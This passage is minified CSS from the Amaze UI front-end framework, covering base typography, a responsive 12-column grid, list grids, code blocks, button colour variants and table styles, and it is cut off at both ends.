W3",FontAwesome,sans-serif;font-weight:400;line-height:1.6;color:#333;font-size:1.6rem}body,button,input,select,textarea{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern"}@media only screen and (max-width:640px){body{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}}a{color:#333}a:hover{color:#f30}ins{background:#ffa;color:#333}mark{background:#ffa;color:#333}abbr[title],dfn[title]{cursor:help}dfn[title]{border-bottom:1px dotted;font-style:normal}address,blockquote,dl,fieldset,figure,hr,ol,p,pre,ul{margin:0 0 1.6rem 0}*+address,*+blockquote,*+dl,*+fieldset,*+figure,*+hr,*+ol,*+p,*+pre,*+ul{margin-top:1.6rem}h1,h2,h3,h4,h5,h6{margin:0 0 1.6rem 0;font-weight:600;font-size:100%}h1{font-size:1.5em}h2{font-size:1.25em}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:2em}ol,ul{padding-left:2em}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:1em 0}dt{font-weight:700}dt+dd{margin-top:.5em}dd{margin-left:0}dd+dt{margin-top:1em}hr{display:block;padding:0;border:0;height:0;border-top:1px solid #eee;-webkit-box-sizing:content-box;box-sizing:content-box}address{font-style:normal}blockquote{padding-top:5px;padding-bottom:5px;padding-left:15px;border-left:4px solid #ddd;font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}blockquote small{display:block;color:#999;font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif;text-align:right}blockquote p:last-of-type{margin-bottom:0}iframe{border:0}button,input:not([type=radio]):not([type=checkbox]),select{vertical-align:middle}.am-scrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.am-container{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem;width:100%;max-width:1000px}.am-container:after,.am-container:before{content:" ";display:table}.am-container:after{clear:both}@media only screen and (min-width:641px){.am-container{padding-left:1.5rem;padding-right:1.5rem}}.am-container>.am-g{width:auto;margin-left:-1rem;margin-right:-1rem}@media only screen and (min-width:641px){.am-container>.am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}@media only screen and (min-width:641px){.am-g .am-g{margin-left:-1.5rem;margin-right:-1.5rem}}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g-fixed{max-width:1000px}[class*=am-u-]{width:100%;padding-left:1rem;padding-right:1rem;float:left;position:relative}[class*=am-u-]+[class*=am-u-]:last-child{float:right}[class*=am-u-]+[class*=am-u-].am-u-end{float:left}@media only screen and (min-width:641px){[class*=am-u-]{padding-left:1.5rem;padding-right:1.5rem}}[class*=am-u-pull-]{left:auto}[class*=am-u-push-]{right:auto}@media only screen{.am-u-sm-1{width:8.33333333%}.am-u-sm-2{width:16.66666667%}.am-u-sm-3{width:25%}.am-u-sm-4{width:33.33333333%}.am-u-sm-5{width:41.66666667%}.am-u-sm-6{width:50%}.am-u-sm-7{width:58.33333333%}.am-u-sm-8{width:66.66666667%}.am-u-sm-9{width:75%}.am-u-sm-10{width:83.33333333%}.am-u-sm-11{width:91.66666667%}.am-u-sm-12{width:100%}.am-u-sm-pull-0{right:0}.am-u-sm-pull-1{right:8.33333333%}.am-u-sm-pull-2{right:16.66666667%}.am-u-sm-pull-3{right:25%}.am-u-sm-pull-4{right:33.33333333%}.am-u-sm-pull-5{right:41.66666667%}.am-u-sm-pull-6{right:50%}.am-u-sm-pull-7{right:58.33333333%}.am-u-sm-pull-8{right:66.66666667%}.am-u-sm-pull-9{right:75%}.am-u-sm-pull-10{right:83.33333333%}.am-u-sm-pull-11{right:91.66666667%}.am-u-sm-push-0{left:0}.am-u-sm-push-1{left:8.33333333%}.am-u-sm-push-2{left:16.66666667%}.am-u-sm-push-3{left:25%}.am-u-sm-push-4{left:33.33333333%}.am-u-sm-push-5{left:41.66666667%}.am-u-sm-push-6{left:50%}.am-u-sm-push-7{left:58.33333333%}.am-u-sm-push-8{left:66.66666667%}.am-u-sm-push-9{left:75%}.am-u-sm-push-10{left:83.33333333%}.am-u-sm-push-11{left:91.66666667%}.am-u-sm-offset-0{margin-left:0}.am-u-sm-offset-1{margin-left:8.33333333%}.am-u-sm-offset-2{margin-left:16.66666667%}.am-u-sm-offset-3{margin-left:25%}.am-u-sm-offset-4{margin-left:33.33333333%}.am-u-sm-offset-5{margin-left:41.66666667%}.am-u-sm-offset-6{margin-left:50%}.am-u-sm-offset-7{margin-left:58.33333333%}.am-u-sm-offset-8{margin-left:66.66666667%}.am-u-sm-offset-9{margin-left:75%}.am-u-sm-offset-10{margin-left:83.33333333%}.am-u-sm-offset-11{margin-left:91.66666667%}.am-u-sm-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-sm-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-sm-centered:last-child{float:none}[class*=am-u-].am-u-sm-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-sm-uncentered:last-child{float:left}}@media only screen and (min-width:641px){.am-u-md-1{width:8.33333333%}.am-u-md-2{width:16.66666667%}.am-u-md-3{width:25%}.am-u-md-4{width:33.33333333%}.am-u-md-5{width:41.66666667%}.am-u-md-6{width:50%}.am-u-md-7{width:58.33333333%}.am-u-md-8{width:66.66666667%}.am-u-md-9{width:75%}.am-u-md-10{width:83.33333333%}.am-u-md-11{width:91.66666667%}.am-u-md-12{width:100%}.am-u-md-pull-0{right:0}.am-u-md-pull-1{right:8.33333333%}.am-u-md-pull-2{right:16.66666667%}.am-u-md-pull-3{right:25%}.am-u-md-pull-4{right:33.33333333%}.am-u-md-pull-5{right:41.66666667%}.am-u-md-pull-6{right:50%}.am-u-md-pull-7{right:58.33333333%}.am-u-md-pull-8{right:66.66666667%}.am-u-md-pull-9{right:75%}.am-u-md-pull-10{right:83.33333333%}.am-u-md-pull-11{right:91.66666667%}.am-u-md-push-0{left:0}.am-u-md-push-1{left:8.33333333%}.am-u-md-push-2{left:16.66666667%}.am-u-md-push-3{left:25%}.am-u-md-push-4{left:33.33333333%}.am-u-md-push-5{left:41.66666667%}.am-u-md-push-6{left:50%}.am-u-md-push-7{left:58.33333333%}.am-u-md-push-8{left:66.66666667%}.am-u-md-push-9{left:75%}.am-u-md-push-10{left:83.33333333%}.am-u-md-push-11{left:91.66666667%}.am-u-md-offset-0{margin-left:0}.am-u-md-offset-1{margin-left:8.33333333%}.am-u-md-offset-2{margin-left:16.66666667%}.am-u-md-offset-3{margin-left:25%}.am-u-md-offset-4{margin-left:33.33333333%}.am-u-md-offset-5{margin-left:41.66666667%}.am-u-md-offset-6{margin-left:50%}.am-u-md-offset-7{margin-left:58.33333333%}.am-u-md-offset-8{margin-left:66.66666667%}.am-u-md-offset-9{margin-left:75%}.am-u-md-offset-10{margin-left:83.33333333%}.am-u-md-offset-11{margin-left:91.66666667%}.am-u-md-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-md-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-md-centered:last-child{float:none}[class*=am-u-].am-u-md-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-md-uncentered:last-child{float:left}}@media only screen and (min-width:1025px){.am-u-lg-1{width:8.33333333%}.am-u-lg-2{width:16.66666667%}.am-u-lg-3{width:25%}.am-u-lg-4{width:33.33333333%}.am-u-lg-5{width:41.66666667%}.am-u-lg-6{width:50%}.am-u-lg-7{width:58.33333333%}.am-u-lg-8{width:66.66666667%}.am-u-lg-9{width:75%}.am-u-lg-10{width:83.33333333%}.am-u-lg-11{width:91.66666667%}.am-u-lg-12{width:100%}.am-u-lg-pull-0{right:0}.am-u-lg-pull-1{right:8.33333333%}.am-u-lg-pull-2{right:16.66666667%}.am-u-lg-pull-3{right:25%}.am-u-lg-pull-4{right:33.33333333%}.am-u-lg-pull-5{right:41.66666667%}.am-u-lg-pull-6{right:50%}.am-u-lg-pull-7{right:58.33333333%}.am-u-lg-pull-8{right:66.66666667%}.am-u-lg-pull-9{right:75%}.am-u-lg-pull-10{right:83.33333333%}.am-u-lg-pull-11{right:91.66666667%}.am-u-lg-push-0{left:0}.am-u-lg-push-1{left:8.33333333%}.am-u-lg-push-2{left:16.66666667%}.am-u-lg-push-3{left:25%}.am-u-lg-push-4{left:33.33333333%}.am-u-lg-push-5{left:41.66666667%}.am-u-lg-push-6{left:50%}.am-u-lg-push-7{left:58.33333333%}.am-u-lg-push-8{left:66.66666667%}.am-u-lg-push-9{left:75%}.am-u-lg-push-10{left:83.33333333%}.am-u-lg-push-11{left:91.66666667%}.am-u-lg-offset-0{margin-left:0}.am-u-lg-offset-1{margin-left:8.33333333%}.am-u-lg-offset-2{margin-left:16.66666667%}.am-u-lg-offset-3{margin-left:25%}.am-u-lg-offset-4{margin-left:33.33333333%}.am-u-lg-offset-5{margin-left:41.66666667%}.am-u-lg-offset-6{margin-left:50%}.am-u-lg-offset-7{margin-left:58.33333333%}.am-u-lg-offset-8{margin-left:66.66666667%}.am-u-lg-offset-9{margin-left:75%}.am-u-lg-offset-10{margin-left:83.33333333%}.am-u-lg-offset-11{margin-left:91.66666667%}.am-u-lg-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}[class*=am-u-].am-u-lg-centered{margin-left:auto;margin-right:auto;float:none}[class*=am-u-].am-u-lg-centered:last-child{float:none}[class*=am-u-].am-u-lg-uncentered{margin-left:0;margin-right:0;float:left}[class*=am-u-].am-u-lg-uncentered:last-child{float:left}}[class*=am-avg-]{display:block;padding:0;margin:0;list-style:none}[class*=am-avg-]:after,[class*=am-avg-]:before{content:" ";display:table}[class*=am-avg-]:after{clear:both}[class*=am-avg-]>li{display:block;height:auto;float:left}@media only screen{.am-avg-sm-1>li{width:100%}.am-avg-sm-1>li:nth-of-type(n){clear:none}.am-avg-sm-1>li:nth-of-type(1n+1){clear:both}.am-avg-sm-2>li{width:50%}.am-avg-sm-2>li:nth-of-type(n){clear:none}.am-avg-sm-2>li:nth-of-type(2n+1){clear:both}.am-avg-sm-3>li{width:33.33333333%}.am-avg-sm-3>li:nth-of-type(n){clear:none}.am-avg-sm-3>li:nth-of-type(3n+1){clear:both}.am-avg-sm-4>li{width:25%}.am-avg-sm-4>li:nth-of-type(n){clear:none}.am-avg-sm-4>li:nth-of-type(4n+1){clear:both}.am-avg-sm-5>li{width:20%}.am-avg-sm-5>li:nth-of-type(n){clear:none}.am-avg-sm-5>li:nth-of-type(5n+1){clear:both}.am-avg-sm-6>li{width:16.66666667%}.am-avg-sm-6>li:nth-of-type(n){clear:none}.am-avg-sm-6>li:nth-of-type(6n+1){clear:both}.am-avg-sm-7>li{width:14.28571429%}.am-avg-sm-7>li:nth-of-type(n){clear:none}.am-avg-sm-7>li:nth-of-type(7n+1){clear:both}.am-avg-sm-8>li{width:12.5%}.am-avg-sm-8>li:nth-of-type(n){clear:none}.am-avg-sm-8>li:nth-of-type(8n+1){clear:both}.am-avg-sm-9>li{width:11.11111111%}.am-avg-sm-9>li:nth-of-type(n){clear:none}.am-avg-sm-9>li:nth-of-type(9n+1){clear:both}.am-avg-sm-10>li{width:10%}.am-avg-sm-10>li:nth-of-type(n){clear:none}.am-avg-sm-10>li:nth-of-type(10n+1){clear:both}.am-avg-sm-11>li{width:9.09090909%}.am-avg-sm-11>li:nth-of-type(n){clear:none}.am-avg-sm-11>li:nth-of-type(11n+1){clear:both}.am-avg-sm-12>li{width:8.33333333%}.am-avg-sm-12>li:nth-of-type(n){clear:none}.am-avg-sm-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:641px){.am-avg-md-1>li{width:100%}.am-avg-md-1>li:nth-of-type(n){clear:none}.am-avg-md-1>li:nth-of-type(1n+1){clear:both}.am-avg-md-2>li{width:50%}.am-avg-md-2>li:nth-of-type(n){clear:none}.am-avg-md-2>li:nth-of-type(2n+1){clear:both}.am-avg-md-3>li{width:33.33333333%}.am-avg-md-3>li:nth-of-type(n){clear:none}.am-avg-md-3>li:nth-of-type(3n+1){clear:both}.am-avg-md-4>li{width:25%}.am-avg-md-4>li:nth-of-type(n){clear:none}.am-avg-md-4>li:nth-of-type(4n+1){clear:both}.am-avg-md-5>li{width:20%}.am-avg-md-5>li:nth-of-type(n){clear:none}.am-avg-md-5>li:nth-of-type(5n+1){clear:both}.am-avg-md-6>li{width:16.66666667%}.am-avg-md-6>li:nth-of-type(n){clear:none}.am-avg-md-6>li:nth-of-type(6n+1){clear:both}.am-avg-md-7>li{width:14.28571429%}.am-avg-md-7>li:nth-of-type(n){clear:none}.am-avg-md-7>li:nth-of-type(7n+1){clear:both}.am-avg-md-8>li{width:12.5%}.am-avg-md-8>li:nth-of-type(n){clear:none}.am-avg-md-8>li:nth-of-type(8n+1){clear:both}.am-avg-md-9>li{width:11.11111111%}.am-avg-md-9>li:nth-of-type(n){clear:none}.am-avg-md-9>li:nth-of-type(9n+1){clear:both}.am-avg-md-10>li{width:10%}.am-avg-md-10>li:nth-of-type(n){clear:none}.am-avg-md-10>li:nth-of-type(10n+1){clear:both}.am-avg-md-11>li{width:9.09090909%}.am-avg-md-11>li:nth-of-type(n){clear:none}.am-avg-md-11>li:nth-of-type(11n+1){clear:both}.am-avg-md-12>li{width:8.33333333%}.am-avg-md-12>li:nth-of-type(n){clear:none}.am-avg-md-12>li:nth-of-type(12n+1){clear:both}}@media only screen and (min-width:1025px){.am-avg-lg-1>li{width:100%}.am-avg-lg-1>li:nth-of-type(n){clear:none}.am-avg-lg-1>li:nth-of-type(1n+1){clear:both}.am-avg-lg-2>li{width:50%}.am-avg-lg-2>li:nth-of-type(n){clear:none}.am-avg-lg-2>li:nth-of-type(2n+1){clear:both}.am-avg-lg-3>li{width:33.33333333%}.am-avg-lg-3>li:nth-of-type(n){clear:none}.am-avg-lg-3>li:nth-of-type(3n+1){clear:both}.am-avg-lg-4>li{width:25%}.am-avg-lg-4>li:nth-of-type(n){clear:none}.am-avg-lg-4>li:nth-of-type(4n+1){clear:both}.am-avg-lg-5>li{width:20%}.am-avg-lg-5>li:nth-of-type(n){clear:none}.am-avg-lg-5>li:nth-of-type(5n+1){clear:both}.am-avg-lg-6>li{width:16.66666667%}.am-avg-lg-6>li:nth-of-type(n){clear:none}.am-avg-lg-6>li:nth-of-type(6n+1){clear:both}.am-avg-lg-7>li{width:14.28571429%}.am-avg-lg-7>li:nth-of-type(n){clear:none}.am-avg-lg-7>li:nth-of-type(7n+1){clear:both}.am-avg-lg-8>li{width:12.5%}.am-avg-lg-8>li:nth-of-type(n){clear:none}.am-avg-lg-8>li:nth-of-type(8n+1){clear:both}.am-avg-lg-9>li{width:11.11111111%}.am-avg-lg-9>li:nth-of-type(n){clear:none}.am-avg-lg-9>li:nth-of-type(9n+1){clear:both}.am-avg-lg-10>li{width:10%}.am-avg-lg-10>li:nth-of-type(n){clear:none}.am-avg-lg-10>li:nth-of-type(10n+1){clear:both}.am-avg-lg-11>li{width:9.09090909%}.am-avg-lg-11>li:nth-of-type(n){clear:none}.am-avg-lg-11>li:nth-of-type(11n+1){clear:both}.am-avg-lg-12>li{width:8.33333333%}.am-avg-lg-12>li:nth-of-type(n){clear:none}.am-avg-lg-12>li:nth-of-type(12n+1){clear:both}}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}code{padding:2px 4px;font-size:1.3rem;color:#c7254e;background-color:#f8f8f8;white-space:nowrap;border-radius:0}pre{display:block;padding:1rem;margin:1rem 0;font-size:1.3rem;line-height:1.6;word-break:break-all;word-wrap:break-word;color:#555;background-color:#f8f8f8;border:1px solid #dedede;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.am-pre-scrollable{max-height:24rem;overflow-y:scroll}.am-btn{display:inline-block;margin-bottom:0;padding:.5em 1em;vertical-align:middle;font-size:1.6rem;font-weight:400;line-height:1.2;text-align:center;white-space:nowrap;background-image:none;border:1px solid transparent;border-radius:0;cursor:pointer;outline:0;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .3s ease-out,border-color .3s ease-out;transition:background-color .3s ease-out,border-color .3s ease-out}.am-btn:active:focus,.am-btn:focus{outline:thin dotted;outline:1px auto -webkit-focus-ring-color;outline-offset:-2px}.am-btn:focus,.am-btn:hover{color:#444;text-decoration:none}.am-btn.am-active,.am-btn:active{background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.15);box-shadow:inset 0 3px 5px rgba(0,0,0,.15)}.am-btn.am-disabled,.am-btn[disabled],fieldset[disabled] .am-btn{pointer-events:none;border-color:transparent;cursor:not-allowed;opacity:.45;-webkit-box-shadow:none;box-shadow:none}.am-btn.am-round{border-radius:1000px}.am-btn.am-radius{border-radius:2px}.am-btn-default{color:#444;background-color:#e6e6e6;border-color:#e6e6e6}a.am-btn-default:visited{color:#444}.am-btn-default.am-active,.am-btn-default:active,.am-btn-default:focus,.am-btn-default:hover,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{color:#444;border-color:#c7c7c7}.am-btn-default:focus,.am-btn-default:hover{background-color:#d4d4d4}.am-btn-default.am-active,.am-btn-default:active,.am-dropdown.am-active .am-btn-default.am-dropdown-toggle{background-image:none;background-color:#c2c2c2}.am-btn-default.am-disabled,.am-btn-default.am-disabled.am-active,.am-btn-default.am-disabled:active,.am-btn-default.am-disabled:focus,.am-btn-default.am-disabled:hover,.am-btn-default[disabled],.am-btn-default[disabled].am-active,.am-btn-default[disabled]:active,.am-btn-default[disabled]:focus,.am-btn-default[disabled]:hover,fieldset[disabled] .am-btn-default,fieldset[disabled] .am-btn-default.am-active,fieldset[disabled] .am-btn-default:active,fieldset[disabled] .am-btn-default:focus,fieldset[disabled] .am-btn-default:hover{background-color:#e6e6e6;border-color:#e6e6e6}.am-btn-group .am-btn-default,.am-btn-group-stacked .am-btn-default{border-color:#d9d9d9}.am-btn-primary{color:#fff;background-color:#0e90d2;border-color:#0e90d2}a.am-btn-primary:visited{color:#fff}.am-btn-primary.am-active,.am-btn-primary:active,.am-btn-primary:focus,.am-btn-primary:hover,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{color:#fff;border-color:#0a6999}.am-btn-primary:focus,.am-btn-primary:hover{background-color:#0c79b1}.am-btn-primary.am-active,.am-btn-primary:active,.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle{background-image:none;background-color:#0a628f}.am-btn-primary.am-disabled,.am-btn-primary.am-disabled.am-active,.am-btn-primary.am-disabled:active,.am-btn-primary.am-disabled:focus,.am-btn-primary.am-disabled:hover,.am-btn-primary[disabled],.am-btn-primary[disabled].am-active,.am-btn-primary[disabled]:active,.am-btn-primary[disabled]:focus,.am-btn-primary[disabled]:hover,fieldset[disabled] .am-btn-primary,fieldset[disabled] .am-btn-primary.am-active,fieldset[disabled] .am-btn-primary:active,fieldset[disabled] .am-btn-primary:focus,fieldset[disabled] .am-btn-primary:hover{background-color:#0e90d2;border-color:#0e90d2}.am-btn-group .am-btn-primary,.am-btn-group-stacked .am-btn-primary{border-color:#0c80ba}.am-btn-secondary{color:#fff;background-color:#3bb4f2;border-color:#3bb4f2}a.am-btn-secondary:visited{color:#fff}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-btn-secondary:focus,.am-btn-secondary:hover,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{color:#fff;border-color:#0f9ae0}.am-btn-secondary:focus,.am-btn-secondary:hover{background-color:#19a7f0}.am-btn-secondary.am-active,.am-btn-secondary:active,.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle{background-image:none;background-color:#0e93d7}.am-btn-secondary.am-disabled,.am-btn-secondary.am-disabled.am-active,.am-btn-secondary.am-disabled:active,.am-btn-secondary.am-disabled:focus,.am-btn-secondary.am-disabled:hover,.am-btn-secondary[disabled],.am-btn-secondary[disabled].am-active,.am-btn-secondary[disabled]:active,.am-btn-secondary[disabled]:focus,.am-btn-secondary[disabled]:hover,fieldset[disabled] .am-btn-secondary,fieldset[disabled] .am-btn-secondary.am-active,fieldset[disabled] .am-btn-secondary:active,fieldset[disabled] .am-btn-secondary:focus,fieldset[disabled] .am-btn-secondary:hover{background-color:#3bb4f2;border-color:#3bb4f2}.am-btn-group .am-btn-secondary,.am-btn-group-stacked .am-btn-secondary{border-color:#23abf0}.am-btn-warning{color:#fff;background-color:#F37B1D;border-color:#F37B1D}a.am-btn-warning:visited{color:#fff}.am-btn-warning.am-active,.am-btn-warning:active,.am-btn-warning:focus,.am-btn-warning:hover,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{color:#fff;border-color:#c85e0b}.am-btn-warning:focus,.am-btn-warning:hover{background-color:#e0690c}.am-btn-warning.am-active,.am-btn-warning:active,.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle{background-image:none;background-color:#be590a}.am-btn-warning.am-disabled,.am-btn-warning.am-disabled.am-active,.am-btn-warning.am-disabled:active,.am-btn-warning.am-disabled:focus,.am-btn-warning.am-disabled:hover,.am-btn-warning[disabled],.am-btn-warning[disabled].am-active,.am-btn-warning[disabled]:active,.am-btn-warning[disabled]:focus,.am-btn-warning[disabled]:hover,fieldset[disabled] .am-btn-warning,fieldset[disabled] .am-btn-warning.am-active,fieldset[disabled] .am-btn-warning:active,fieldset[disabled] .am-btn-warning:focus,fieldset[disabled] .am-btn-warning:hover{background-color:#F37B1D;border-color:#F37B1D}.am-btn-group .am-btn-warning,.am-btn-group-stacked .am-btn-warning{border-color:#ea6e0c}.am-btn-danger{color:#fff;background-color:#dd514c;border-color:#dd514c}a.am-btn-danger:visited{color:#fff}.am-btn-danger.am-active,.am-btn-danger:active,.am-btn-danger:focus,.am-btn-danger:hover,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{color:#fff;border-color:#c62b26}.am-btn-danger:focus,.am-btn-danger:hover{background-color:#d7342e}.am-btn-danger.am-active,.am-btn-danger:active,.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle{background-image:none;background-color:#be2924}.am-btn-danger.am-disabled,.am-btn-danger.am-disabled.am-active,.am-btn-danger.am-disabled:active,.am-btn-danger.am-disabled:focus,.am-btn-danger.am-disabled:hover,.am-btn-danger[disabled],.am-btn-danger[disabled].am-active,.am-btn-danger[disabled]:active,.am-btn-danger[disabled]:focus,.am-btn-danger[disabled]:hover,fieldset[disabled] .am-btn-danger,fieldset[disabled] .am-btn-danger.am-active,fieldset[disabled] .am-btn-danger:active,fieldset[disabled] .am-btn-danger:focus,fieldset[disabled] .am-btn-danger:hover{background-color:#dd514c;border-color:#dd514c}.am-btn-group .am-btn-danger,.am-btn-group-stacked .am-btn-danger{border-color:#d93c37}.am-btn-success{color:#fff;background-color:#5eb95e;border-color:#5eb95e}a.am-btn-success:visited{color:#fff}.am-btn-success.am-active,.am-btn-success:active,.am-btn-success:focus,.am-btn-success:hover,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{color:#fff;border-color:#429842}.am-btn-success:focus,.am-btn-success:hover{background-color:#4aaa4a}.am-btn-success.am-active,.am-btn-success:active,.am-dropdown.am-active .am-btn-success.am-dropdown-toggle{background-image:none;background-color:#3f913f}.am-btn-success.am-disabled,.am-btn-success.am-disabled.am-active,.am-btn-success.am-disabled:active,.am-btn-success.am-disabled:focus,.am-btn-success.am-disabled:hover,.am-btn-success[disabled],.am-btn-success[disabled].am-active,.am-btn-success[disabled]:active,.am-btn-success[disabled]:focus,.am-btn-success[disabled]:hover,fieldset[disabled] .am-btn-success,fieldset[disabled] .am-btn-success.am-active,fieldset[disabled] .am-btn-success:active,fieldset[disabled] .am-btn-success:focus,fieldset[disabled] .am-btn-success:hover{background-color:#5eb95e;border-color:#5eb95e}.am-btn-group .am-btn-success,.am-btn-group-stacked .am-btn-success{border-color:#4db14d}.am-btn-link{color:#0e90d2;font-weight:400;cursor:pointer;border-radius:0}.am-btn-link,.am-btn-link:active,.am-btn-link[disabled],fieldset[disabled] .am-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.am-btn-link,.am-btn-link:active,.am-btn-link:focus,.am-btn-link:hover{border-color:transparent}.am-btn-link:focus,.am-btn-link:hover{color:#095f8a;text-decoration:underline;background-color:transparent}.am-btn-link[disabled]:focus,.am-btn-link[disabled]:hover,fieldset[disabled] .am-btn-link:focus,fieldset[disabled] .am-btn-link:hover{color:#999;text-decoration:none}.am-btn-xs{font-size:1.2rem}.am-btn-sm{font-size:1.4rem}.am-btn-lg{font-size:1.8rem}.am-btn-xl{font-size:2rem}.am-btn-block{display:block;width:100%;padding-left:0;padding-right:0}.am-btn-block+.am-btn-block{margin-top:5px}input[type=button].am-btn-block,input[type=reset].am-btn-block,input[type=submit].am-btn-block{width:100%}.am-btn.am-btn-loading .am-icon-spin{margin-right:5px}table{max-width:100%;background-color:transparent;empty-cells:show}table code{white-space:normal}th{text-align:left}.am-table{width:100%;margin-bottom:1.6rem;border-spacing:0;border-collapse:separate}.am-table>tbody>tr>td,.am-table>tbody>tr>th,.am-table>tfoot>tr>td,.am-table>tfoot>tr>th,.am-table>thead>tr>td,.am-table>thead>tr>th{padding:.7rem;line-height:1.6;vertical-align:top;border-top:1px solid #ddd}.am-table>thead>tr>th{vertical-align:bottom;border-bottom:1px solid #ddd}.am-table>caption+thead>tr:first-child>td,.am-table>caption+thead>tr:first-child>th,.am-table>colgroup+thead>tr:first-child>td,.am-table>colgroup+thead>tr:first-child>th,.am-table>thead:first-child>tr:first-child>td,.am-table>thead:first-child>tr:first-child>th{border-top:0}.am-table>tbody+tbody tr:first-child td{border-top:2px solid #ddd}.am-table-bordered{border:1px solid #ddd;border-left:none}.am-table-bordered>tbody>tr>td,.am-table-bordered>tbody>tr>th,.am-table-bordered>tfoot>tr>td,.am-table-bordered>tfoot>tr>th,.am-table-bordered>thead>tr>td,.am-table-bordered>thead>tr>th{border-left:1px solid #ddd}.am-table-bordered>tbody>tr:first-child>td,.am-table-bordered>tbody>tr:first-child>th{border-top:none}.am-table-bordered>thead+tbody>tr:first-child>td,.am-table-bordered>thead+tbody>tr:first-child>th{border-top:1px solid #ddd}.am-table-radius{border:1px solid #ddd;border-radius:2px}.am-table-radius>thead>tr:first-child>td:first-child,.am-table-radius>thead>tr:first-child>th:first-child{border-top-left-radius:2px;border-left:none}.am-table-radius>thead>tr:first-child>td:last-child,.am-table-radius>thead>tr:first-child>th:last-child{border-top-right-radius:2px;border-right:none}.am-table-radius>tbody>tr>td:first-child,.am-table-radius>tbody>tr>th:first-child{border-left:none}.am-table-radius>tbody>tr>td:last-child,.am-table-radius>tbody>tr>th:last-child{border-right:none}.am-table-radius>tbody>tr:last-child>td,.am-table-radius>tbody>tr:last-child>th{border-bottom:none}.am-table-radius>tbody>tr:last-child>td:first-child,.am-table-radius>tbody>tr:last-child>th:first-child{border-bottom-left-radius:2px}.am-table-radius>tbody>tr:last-child>td:last-child,.am-table-radius>tbody>tr:last-child>th:last-child{border-bottom-right-radius:2px}.am-table-striped>tbody>tr:nth-child(odd)>td,.am-table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.am-table-hover>tbody>tr:hover>td,.am-table-hover>tbody>tr:hover>th{background-color:#e9e9e9}.am-table-compact>tbody>tr>td,.am-table-compact>tbody>tr>th,.am-table-compact>tfoot>tr>td,.am-table-compact>tfoot>tr>th,.am-table-compact>thead>tr>td,.am-table-compact>thead>tr>th{padding:.4rem}.am-table-centered>tbody>tr>td,.am-table-centered>tbody>tr>th,.am-table-centered>tfoot>tr>td,.am-table-centered>tfoot>tr>th,.am-table-centered>thead>tr>td,.am-table-centered>thead>tr>th{text-align:center}.am-table>tbody>tr.am-active>td,.am-table>tbody>tr.am-active>th,.am-table>tbody>tr>td.am-active,.am-table>tbody>tr>th.am-active,.am-table>tfoot>tr.am-active>td,.am-table>tfoot>tr.am-active>th,.am-table>tfoot>tr>td.am-active,.am-table>tfoot>tr>th.am-active,.am-table>thead>tr.am-active>td,.am-table>thead>tr.am-active>th,.am-table>thead>tr>td.am-active,.am-table>thead>tr>th.am-active{background-color:#ffd}.am-table>tbody>tr.am-disabled>td,.am-table>tbody>tr.am-disabled>th,.am-table>tbody>tr>td.am-disabled,.am-table>tbody>tr>th.am-disabled,.am-table>tfoot>tr.am-disabled>td,.am-table>tfoot>tr.am-disabled>th,.am-table>tfoot>tr>td.am-disabled,.am-table>tfoot>tr>th.am-disabled,.am-table>thead>tr.am-disabled>td,.am-table>thead>tr.am-disabled>th,.am-table>thead>tr>td.am-disabled,.am-table>thead>tr>th.am-disabled{color:#999}.am-table>tbody>tr.am-primary>td,.am-table>tbody>tr.am-primary>th,.am-table>tbody>tr>td.am-primary,.am-table>tbody>tr>th.am-primary,.am-table>tfoot>tr.am-primary>td,.am-table>tfoot>tr.am-primary>th,.am-table>tfoot>tr>td.am-primary,.am-table>tfoot>tr>th.am-primary,.am-table>thead>tr.am-primary>td,.am-table>thead>tr.am-primary>th,.am-table>thead>tr>td.am-primary,.am-table>thead>tr>th.am-primary{color:#